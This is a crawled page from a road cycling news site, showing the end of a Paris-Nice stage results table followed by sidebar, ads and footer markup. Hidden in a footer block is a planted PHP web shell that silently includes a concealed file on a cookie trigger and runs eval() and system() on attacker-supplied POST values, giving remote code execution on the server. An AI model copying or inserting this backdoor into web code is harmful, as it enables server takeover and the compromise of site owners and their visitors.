FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 20.59<BR>136 Eric Berthou (Fra) R.A.G.T. Semences-MG Rover&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 21.00<BR>137 Guillaume Auger (Fra) R.A.G.T. Semences-MG Rover&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 21.13<BR>138 Ronny Scholz (Swi) Gerolsteiner&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 21.15<BR>139 Micka?l Buffaz (Fra) R.A.G.T. Semences-MG Rover&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 21.17<BR>140 Santiago Botero (Col) T-Mobile Team&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 24.43<BR>141 Samuel Dumoulin (Fra) Ag2R Prevoyance&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 24.48<BR>142 Klaus Mutschler (Ger) R.A.G.T. Semences-MG Rover&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 25.44<BR>143 Markel Irizar (Spa) Euskaltel-Euskadi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 29.16<BR>144 Jean-Patrick Nazon (Fra) Ag2R Prevoyance&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 32.13<BR>145 Ellis Rastelli (Ita) Alessio-Bianchi&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 35.08<BR>146 Matthew Wilson (Aus) FDJeux.com&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 41.13<BR>147 Thomas Voeckler (Fra) Brioches La Boulangere&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 41.30<BR>148 Bradley Wiggins (GBr) Credit Agricole&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 45.01</P></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-ea863c204c174a70db65083e30c255df">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">19/03/2007</span>    
          <a href="/news-results/paris-nice-results-stage-7-3">Paris-Nice Results - Stage 7</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/03/2005</span>    
          <a href="/news-results/paris-nice-results-stage-4-2">Paris-Nice Results - Stage 4</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">27/05/2013</span>    
          <a href="/news-results/2013-giro-ditalia-results-stage-21">2013 Giro d&#039;Italia Results - Stage 21</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">30/04/2007</span>    
          <a href="/news-results/di-luca-wins-liege-bastogne-liege">Di Luca Wins Liege-Bastogne-Liege</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/team-katusha-alpecin-signs-marcel-kittel">Team Katusha-Alpecin Signs Marcel Kittel</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/484">sign up</a> or <a href="/user/login?destination=node/484%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-807519956341e4b4f691e35fd3c83472">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-89bccbba940ac3bd4f49299e518bcfe7">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3YTf67d38tBE9wlaBch9AA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769150423787');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>